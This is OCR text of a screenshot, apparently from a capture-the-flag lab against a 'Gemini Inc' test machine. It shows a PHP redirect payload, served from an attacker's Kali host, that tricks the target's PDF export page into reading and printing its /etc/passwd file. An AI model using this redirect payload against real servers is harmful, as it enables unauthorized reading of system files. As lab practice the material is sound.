 Applications Places Terminator Sat 16:32 1
Profile of admin - export.php - Mozilla Firefox (Private Browsing)
Edit info of admin Profile of admin - export....
192.168.1.14/test2/export.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
1 of 1 Automatic Zoom
Gemini Inc
Profile of admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
root@kali: ~/gemini
root@kali: ~/gemini root@kali: ~
root@kali: ~/gemini 78x43
root@kali:~/gemini# cat redirect.php
<?php
header('location:file:///etc/passwd');
?>
root@kali:~/gemini#
root@kali:~/gemini# php -S 192.168.1.13:8000
PHP 7.2.3-1 Development Server started at Sat May 19 16:32:07 2018
Listening on http://192.168.1.13:8000
Document root is /root/gemini
Press Ctrl-C to quit.
[Sat May 19 16:32:18 2018] 192.168.1.14:32960 [302]: /redirect.php